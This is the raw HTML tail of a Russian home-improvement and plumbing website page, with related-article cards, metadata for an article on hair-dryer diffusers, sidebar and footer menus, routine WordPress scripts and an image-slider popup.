                            <img width="226" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20226%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg 1200w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-350x217.jpg 350w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-768x476.jpg 768w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-650x403.jpg 650w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-200x124.jpg 200w" data-lazy-sizes="auto, (max-width: 226px) 100vw, 226px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg" /><noscript><img width="226" height="140" src="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg 1200w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-350x217.jpg 350w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-768x476.jpg 768w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-650x403.jpg 650w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-200x124.jpg 200w" sizes="auto, (max-width: 226px) 100vw, 226px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/dreli-almaznogo-sverleniya.html" rel="bookmark" >Дрели алмазного сверления</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Дрели алмазного сверления уже давно используются настоящими профессионалами для прокладывания коммуникаций и различного рода	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-123738" class="post-card post-123738 post type-post status-publish format-standard has-post-thumbnail  category-tehnika tag-https-remontexpert-top">

    <div class="post-card__image">
        <a href="https://remkasam.ru/obzory-na-bytovuju-tjekhniku-bjesplatnyje-rjejtingi-samykh-populjarnykh-tovarov.html">
                            <img width="210" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2020/10/160817_byttehn-e1602094267416.jpg" /><noscript><img width="210" height="140" src="https://remkasam.ru/wp-content/uploads/2020/10/160817_byttehn-e1602094267416.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/obzory-na-bytovuju-tjekhniku-bjesplatnyje-rjejtingi-samykh-populjarnykh-tovarov.html" rel="bookmark" >Обзоры на бытовую технику: бесплатные рейтинги самых популярных товаров</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Покупка техники в дом – всегда событие. Очень хочется, чтобы выбранный агрегат прослужил долго	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-123691" class="post-card post-123691 post type-post status-publish format-standard  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/krjeslo-krovat-prjeimushhjestva-i-naznachjenije.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/krjeslo-krovat-prjeimushhjestva-i-naznachjenije.html" rel="bookmark" >Кресло-кровать: преимущества и назначение</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Функциональность мебели – один из главных критериев выбора. Да, конечно, она должна быть ещё	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

    <meta itemprop="author" content="daniil">
    <meta itemprop="datePublished" content="2019-11-21T11:28:50+02:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://remkasam.ru/kak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html" content="Как правильно использовать насадку-диффузор для фена">
<meta itemprop="dateModified" content="2019-11-21">
<meta itemprop="datePublished" content="2019-11-21T11:28:50+02:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все о сантехнике" data-lazy-src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png"><noscript><img itemprop="url image" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></noscript></div><meta itemprop="name" content="Все о сантехнике"><meta itemprop="telephone" content="Все о сантехнике"><meta itemprop="address" content="https://remkasam.ru"></div><div id="HyperComments_Box">
		<div id="hypercomments_widget_newappend"></div>
	<script type="text/javascript">
	_hc_real['append'] = '#hypercomments_widget_newappend';
	</script>
	
	<div id="hc_full_comments">
				
			</div>
<!-- <p>HC version: 1.2.0</p> -->
</div>
<script type="text/javascript">
	document.getElementById('hc_full_comments').innerHTML = '';
</script>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget-header">Подписывайтесь</div><div class="textwidget custom-html-widget"><div id="vk_groups"></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<span class="pm_sb_1"></span></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Так же может быть интересн</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/zamena-tormoznoi-jidkosti-vaz.html" target="_blank">
            <img width="183" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20183%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/zamena-tormoznoj-zhidkosti-vaz-28766d6.jpg 550w, https://remkasam.ru/wp-content/uploads/2019/11/zamena-tormoznoj-zhidkosti-vaz-28766d6-350x268.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/zamena-tormoznoj-zhidkosti-vaz-28766d6-200x153.jpg 200w, https://remkasam.ru/wp-content/uploads/2019/11/zamena-tormoznoj-zhidkosti-vaz-28766d6-170x130.jpg 170w" data-lazy-sizes="auto, (max-width: 183px) 100vw, 183px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/zamena-tormoznoj-zhidkosti-vaz-28766d6.jpg" /><noscript><img width="183" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/zamena-tormoznoj-zhidkosti-vaz-28766d6.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/zamena-tormoznoj-zhidkosti-vaz-28766d6.jpg 550w, https://remkasam.ru/wp-content/uploads/2019/11/zamena-tormoznoj-zhidkosti-vaz-28766d6-350x268.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/zamena-tormoznoj-zhidkosti-vaz-28766d6-200x153.jpg 200w, https://remkasam.ru/wp-content/uploads/2019/11/zamena-tormoznoj-zhidkosti-vaz-28766d6-170x130.jpg 170w" sizes="auto, (max-width: 183px) 100vw, 183px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/zamena-tormoznoi-jidkosti-vaz.html" target="_blank">Замена тормозной жидкости ваз</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/opisanie-i-foto-myhi-cece.html" target="_blank">
            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/opisanie-i-foto-muhi-cece-32039b9.jpg 300w, https://remkasam.ru/wp-content/uploads/2019/11/opisanie-i-foto-muhi-cece-32039b9-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/opisanie-i-foto-muhi-cece-32039b9.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/opisanie-i-foto-muhi-cece-32039b9.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/opisanie-i-foto-muhi-cece-32039b9.jpg 300w, https://remkasam.ru/wp-content/uploads/2019/11/opisanie-i-foto-muhi-cece-32039b9-200x150.jpg 200w" sizes="auto, (max-width: 187px) 100vw, 187px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/opisanie-i-foto-myhi-cece.html" target="_blank">Описание и фото мухи цеце</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/lygovoi-shampyn-ot-bloh.html" target="_blank">
            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/lugovoj-shampun-ot-bloh-dae7a6b.jpg 300w, https://remkasam.ru/wp-content/uploads/2019/11/lugovoj-shampun-ot-bloh-dae7a6b-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/lugovoj-shampun-ot-bloh-dae7a6b.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/lugovoj-shampun-ot-bloh-dae7a6b.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/lugovoj-shampun-ot-bloh-dae7a6b.jpg 300w, https://remkasam.ru/wp-content/uploads/2019/11/lugovoj-shampun-ot-bloh-dae7a6b-200x150.jpg 200w" sizes="auto, (max-width: 187px) 100vw, 187px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/lygovoi-shampyn-ot-bloh.html" target="_blank">Луговой шампунь от блох</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/osobennosti-vyibora-i-montazha-tssp-na-tsokol.html" target="_blank">
            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2018/10/csp_1-1024x768.jpg 1024w, https://remkasam.ru/wp-content/uploads/2018/10/csp_1-1024x768-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/10/csp_1-1024x768-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/10/csp_1-1024x768-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2018/10/csp_1-1024x768-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2018/10/csp_1-1024x768.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2018/10/csp_1-1024x768.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2018/10/csp_1-1024x768.jpg 1024w, https://remkasam.ru/wp-content/uploads/2018/10/csp_1-1024x768-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2018/10/csp_1-1024x768-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2018/10/csp_1-1024x768-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2018/10/csp_1-1024x768-200x150.jpg 200w" sizes="auto, (max-width: 187px) 100vw, 187px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/osobennosti-vyibora-i-montazha-tssp-na-tsokol.html" target="_blank">Особенности выбора и монтажа цсп на цоколь</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<div class="pm_sbs_2">
<span class="pm_sb_2"></span>
</div>
</div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-124102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124102"><a href="https://remkasam.ru/reklama">Реклама</a></li>
<li id="menu-item-124103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124103"><a href="https://remkasam.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-124104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124104"><a href="https://remkasam.ru/o-proekte">О проекте</a></li>
<li id="menu-item-124105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124105"><a href="https://remkasam.ru/kontakty">Контакты</a></li>
<li id="menu-item-124106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124106"><a href="https://remkasam.ru/category/polezno-znat">Полезно знать</a></li>
<li id="menu-item-124107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124107"><a href="https://remkasam.ru/category/sovetyi">Советы</a></li>
<li id="menu-item-124108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124108"><a href="https://remkasam.ru/category/fermerstvo">Фермерство</a></li>
<li id="menu-item-124109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124109"><a href="https://remkasam.ru/category/otvety-na-voprosy">Ответы на вопросы</a></li>
</ul></div>        </div>
    </div>



    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Все о сантехнике
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>fetch('https://remkasam.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=1f0ee51880')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://remkasam.ru/kak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script>                <style>
                    .popuperSwiper-pages__slide:before, .block-popuperSwiper__lds-item div {
                        background: #126dec;
                    }
                                        .popuperSwiper-pages__wrap {
                        -webkit-box-pack: center;
                        -ms-flex-pack: center;
                        justify-content: center;
                    }
                                    </style>
                <div class="block-popuperSwiper">
                    <div class="block-popuperSwiper__close">
                        <svg fill="#126dec" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"
                             width="50px" height="50px">
                            <path d="M 9.15625 6.3125 L 6.3125 9.15625 L 22.15625 25 L 6.21875 40.96875 L 9.03125 43.78125 L 25 27.84375 L 40.9375 43.78125 L 43.78125 40.9375 L 27.84375 25 L 43.6875 9.15625 L 40.84375 6.3125 L 25 22.15625 Z"/>
                        </svg>
                    </div>
                    <div class="block-popuperSwiper__scroll">
                        <div class="block-popuperSwiper__wrapper">
                            <div class="block-popuperSwiper__sliders">
                                <div class="block-popuperSwiper__main swiper-container">
                                    <div class="block-popuperSwiper__prev">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="block-popuperSwiper__next">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="swiper-wrapper block-popuperSwiper__wrappersl">
										            <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="0" data-src="/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-61690c7.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >1 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="1" data-src="/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-5dd798b.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >2 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="2" data-src="/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-f7db96c.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >3 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="3" data-src="/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-a621240.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >4 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="4" data-src="/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-65eb9be.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >5 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="5" data-src="/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-3ad1538.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >6 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="6" data-src="/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-51d47fa.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >7 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="7" data-src="https://remkasam.ru/wp-content/uploads/2015/01/fum_lenta_santehnika_1.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >8 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="8" data-src="https://remkasam.ru/wp-content/uploads/2019/11/ionizator-dlja-volos-polza-princip-dejstvija-v-kakih-sluchajah-ispolzovat-60783ed.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >9 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="9" data-src="https://remkasam.ru/wp-content/uploads/2016/06/44812746357719cca7d9150.00363983.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >10 / 10</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                                                </div>
                                </div>
                                <div class="popuperSwiper-pages-pos">
